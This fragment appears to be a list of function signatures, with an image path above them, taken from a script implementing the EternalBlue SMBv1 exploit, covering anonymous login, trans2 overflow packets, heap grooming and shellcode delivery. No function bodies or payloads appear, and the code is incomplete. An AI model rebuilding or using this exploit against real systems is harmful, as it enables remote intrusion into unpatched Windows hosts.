 function make_smb1_anonymous_login_packet {
function smb1_anonymous_login($sock){
function negotiate_proto_request(){
function smb_header($smbheader) {
function smb1_get_response($sock){
function client_negotiate($sock){
function tree_connect_andx($sock, $target, $userid){
function tree_connect_andx_request($target, $userid) {
function smb1_anonymous_connect_ipc($target){
function make_smb1_nt_trans_packet($tree_id, $user_id) {
function make_smb1_trans2_exploit_packet($tree_id, $user_id, $data, $timeout) {
function make_smb1_trans2_last_packet($tree_id, $user_id, $data, $timeout) {
function send_big_trans2($sock, $smbheader, $data, $firstDataFragmentSize, $sendLastChunk){
function createSessionAllocNonPaged($target, $size) {
function make_smb1_free_hole_session_packet($flags2, $vcnum, $native_os) {
function smb2_grooms($target, $grooms, $payload_hdr_pkt, $groom_socks){
function make_smb2_payload_headers_packet(){
function eb7($target ,$shellcode) {
function createFakeSrvNetBuffer8($sc_size)
{
function createFeaList8($sc_size, $ntfea){
function  make_smb1_login8_packet8 {
function  make_ntlm_auth_packet8($user_id) {
function smb1_login8($sock){
function negotiate_proto_request8($use_ntlm)
{
function smb_header8($smbheader) {
function smb1_get_response8($sock){